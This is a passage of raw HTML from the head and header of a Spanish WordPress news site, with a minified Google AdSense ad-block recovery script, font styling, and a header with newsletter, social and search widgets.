k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Fragmento de código de finalización de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
		<style id="wp-custom-css">
			@font-face {
  font-family: 'Majrit Text Roman';
  src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
  font-display: swap;
  font-weight: normal;
  font-style: normal;
}
body, h1, h2, h3, h4, h5, h6, p {
  font-family: 'Majrit Text Roman', Georgia, serif;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-4988 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.14 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-23281 ast-normal-title-enabled elementor-default elementor-kit-10312">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header data-rocket-location-hash="880fd2f0fd2956f099ace72eedbc6ab9" data-elementor-type="header" data-elementor-id="26684" class="elementor elementor-26684 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-db10878 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="db10878" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ad6eb69 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="ad6eb69" data-element_type="widget" data-widget_type="text-editor.default">
									miércoles, enero 14, 2026								</div>
				<div class="elementor-element elementor-element-5c1aba5 elementor-position-inline-start elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="5c1aba5" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" class="elementor-icon" tabindex="-1" aria-label="Suscríbete a la newsletter">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" >
							Suscríbete a la newsletter						</a>
					</p>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-a43f88a e-grid-align-right elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a43f88a" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-e52a023 elementor-widget-tablet__width-initial elementor-widget elementor-widget-search" data-id="e52a023" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://diariomasnoticias.com" method="get">

				
				<label class="e-search-label" for="search-e52a023">
					<span class="elementor-screen-only">
						Buscar					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-e52a023" placeholder="¿Qué estás buscando?" class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-e52a023" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-e52a023" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Resultados de búsqueda" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Buscar">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="e52a023-26684">
			</form>
		</search>
						</div>
				</div>
		<div class="elementor-element elementor-element-89f92b6 e-con-full e-flex e-con e-parent" data-id="89f92b6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-1706fa3 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1706fa3" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://diariomasnoticias.com">
			<picture fetchpriority="high" class="attachment-full size-full wp-image-10361">
